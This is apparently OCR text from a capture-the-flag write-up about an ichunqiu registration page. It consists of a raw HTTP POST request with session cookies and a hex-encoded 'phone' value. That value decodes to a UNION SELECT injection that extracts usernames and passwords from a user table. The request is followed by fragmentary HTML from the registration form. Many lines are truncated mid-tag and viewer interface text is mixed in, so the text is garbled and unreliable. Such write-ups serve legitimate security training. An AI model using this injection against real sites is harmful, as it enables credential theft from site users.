 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8
Referer:
http://81a5266b757044af8d5a780f2e90fb07a3851912f2ec475a.game.ichunq
iu.com/register.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
UM_distinctid=15e2944a2a1296-0fa937bba23021-36624308-100200-15e294
4a2a2476; pgv_pvi=9290394624; pgv_si=s7189134336;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1503930918,1504955578,1505
008914; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1505008914;
ci_session=341b264361a16b26835f9c6e750fc6b705a5afa9;
PHPSESSID=cbtu7omrn73uh1avseaok96nf1
Connection: close
username=r&password=r&phone=0x3120756e696f6e2073656c6563742067726f7
5705f636f6e63617428557365722c50617373776f7264292066726f6d207573657
2
FREEBUF
? < + > Type a search term 0 matches
<script src="assets/js/html5.js
<![endif]-->
<!-- Javascript -->
<script src="assets/js/jquery-1.8.
<script
src="assets/js/supersized.3.2.7.min.js"></s
<script src="assets/js/supersized-
<script src="assets/js/scripts.js"
</head>
Success!
<body>
<div class="page-container">
<h1>注册</h1>
<form action="register.php" me
<input type="text" name="
class="username" placeholder="用户名">
<input type="password" na
class="password" placeholder="密码">
<input type="text" name="
placeholder="phone" maxlength="11">
<button type="submit">提交
? < + > Type a search term